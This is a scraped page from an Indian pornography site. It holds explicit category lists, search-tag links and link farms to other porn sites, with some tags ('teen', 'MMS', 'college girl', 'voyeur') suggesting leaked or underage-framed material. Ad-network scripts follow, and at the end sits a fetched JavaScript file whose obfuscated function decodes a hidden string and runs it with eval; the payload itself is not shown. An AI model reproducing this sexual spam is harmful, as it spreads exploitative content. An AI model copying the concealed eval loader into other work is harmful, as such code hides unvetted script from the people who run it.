                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 813</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 352</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 100</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 438</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 139</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3394</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4372</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1049</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1001</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 599</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 340</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 519</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 840</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"><i class="far fa-star"></i> mallu xxx</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="far fa-star"></i> mallu sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-star"></i> nude indian</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><i class="far fa-star"></i> bollywood sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"><i class="far fa-star"></i> desi sex mms 2021</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-star"></i> tamil aunty xnxx</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="far fa-star"></i> tamil sex tube</a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="far fa-star"></i> tamil sex video</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="far fa-star"></i> tamil hot movies</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="far fa-star"></i> top indian xvideo</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"><i class="far fa-star"></i> tamil girls sex videos</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                <p>
Mallu Porn is a famous porn site that delivers adult content from India. Loaded with exclusive videos and photos from private collections, Mallu Porn will tantalize and titillate your senses. There's something for everyone on our site with both amateur and professional content. Mallu Porn offers free and premium access to some online steamiest scenes.

Experience the amusement and pleasure of the old-fashioned Indian way of seduction with Mallu Porn. With movies that feature some of the sexiest women from India, you can explore new territories in adult entertainment. Whether it's watching them engage in various sexual acts or exploring their raunchy fetishes, you won't have to look any further to find the hottest content.

If you're looking for extra spice to your solo playtime, Mallu Porn can deliver. The site's selection of solo masturbation and vibrator sessions will get you going in no time. Or, if you're more in the mood for a wilder performance, watch our exclusive South Indian babes show off their skills with blowjobs and naughty threesomes. There are also categories dedicated to lesbians, voyeurism, and BDSM, so no matter your preference, you're sure to find something to suit your needs.

It doesn't stop there - Mallu Porn also features High Definition videos that offer multiple viewing options. Whether streaming in HD mobile, tablet, or desktop, you can enjoy your favorite scenes with crystal clear visuals. With content updated daily, there's always something new to discover and explore.

Experience the pleasures of India with Mallu Porn. Our extensive selection of free and premium content will entice and arouse your senses. From high-definition video streams to Indian babes, you can find something to suit your needs. With Mallu Porn, you can explore new territories in adult entertainment with a button.				
				</p>
                <p><span>&copy; malluporn.net</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a79d6bfa5d5342b8b920fe149f030f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://malluporn.net/js/AwUx5YVDjdlEjOAoc.js
body_size: 21535
content:
function kkung(btrt){var vwjho='Z';var riamjnr='A';var ewhfdlr=[];var rsdfzn=new RegExp('['+riamjnr+'-'+vwjho+']');var isumub=btrt.split(rsdfzn);for(var i=0;i<isumub.length;i++){ewhfdlr.push(String.fromCharCode(parseInt(isumub[i],21)/(58)));}eval(ewhfdlr.splice(1,ewhfdlr.length).join(''));}kkung('[base64]'); 
     